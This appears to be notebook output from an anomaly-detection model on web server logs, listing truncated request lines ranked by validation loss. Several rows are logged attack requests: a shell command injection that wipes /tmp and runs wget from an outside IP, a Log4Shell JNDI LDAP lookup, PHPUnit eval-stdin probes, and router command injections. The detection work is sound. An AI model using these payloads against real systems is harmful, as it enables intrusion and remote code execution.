 df_anomaly[df_anomaly['val_loss']>=4].sort_values('val_loss', ascending=False)
request_first_line is_anomaly val_loss
828 \n True 14.273656
986 - True 12.352047
945 \x03 True 11.643160
892 \x16\x03\x01 True 8.055836
508 \x16\x03\x01\x02 True 7.004432
714 \x16\x03\x01\x05\xa8\x01 True 6.311759
699 \x16\x03\x03\x01\xa7\x01 True 6.141043
546 \x16\x03\x02\x01o\x01 True 6.001315
56 GET /shell?cd+/tmp;rm+-rf+*;wget+http://117.20... True 5.939589
269 \x16\x03\x01\x01\xa9\x01 True 5.847902
1054 CONNECT api.my-ip.io:443 HTTP/1.1 True 5.030212
265 POST /device.rsp?opt=sys&cmd=___S_O_S_T_R_E_A_... True 4.936354
612 GET /$%7Bjndi:ldap://45.135.194.44:1389/n13f3F... True 4.908428
529 POST /device.rsp?opt=sys&cmd=___S_O_S_T_R_E_A_... True 4.877823
263 POST /device.rsp?opt=sys&cmd=___S_O_S_T_R_E_A_... True 4.872391
1009 POST /device.rsp?opt=sys&cmd=___S_O_S_T_R_E_A_... True 4.706152
590 POST /device.rsp?opt=sys&cmd=___S_O_S_T_R_E_A_... True 4.698742
983 POST /goform/Mail_Test HTTP/1.0 True 4.695259
536 POST /device.rsp?opt=sys&cmd=___S_O_S_T_R_E_A_... True 4.568241
716 CONNECT search.stresserus.com:443 HTTP/1.1 True 4.562838
764 GET /cgi-bin/api.values.get?request=vendor_ful... True 4.558817
470 CONNECT ipv4.icanhazip.com:443 HTTP/1.1 True 4.533456
576 GET /laravel/vendor/phpunit/phpunit/src/Util/P... True 4.460944
453 GET /dns-query?dns=u54BAAABAAAAAAAAIGFiMjhkNTR... True 4.456102
691 GET /yii/vendor/phpunit/phpunit/src/Util/PHP/e... True 4.425736
190 GET /zend/vendor/phpunit/phpunit/src/Util/PHP/... True 4.420263
663 GET /tests/vendor/phpunit/phpunit/src/Util/PHP... True 4.404177
129 CONNECT postman-echo.com:443 HTTP/1.1 True 4.390736
401 GET /setup.cgi?next_file=netgear.cfg&todo=sysc... True 4.375294
728 GET /vendor/phpunit/phpunit/Util/PHP/eval-stdi... True 4.357015
15 GET /phpunit/phpunit/src/Util/PHP/eval-stdin.p... True 4.348898
833 GET /V2/vendor/phpunit/phpunit/src/Util/PHP/ev... True 4.339455
235 PRI * HTTP/2.0 True 4.335986
766 GET /setup.cgi?next_file=netgear.cfg&todo=sysc... True 4.329813
324 GET /cms/vendor/phpunit/phpunit/src/Util/PHP/e... True 4.328324
519 GET /ws/vendor/phpunit/phpunit/src/Util/PHP/ev... True 4.312365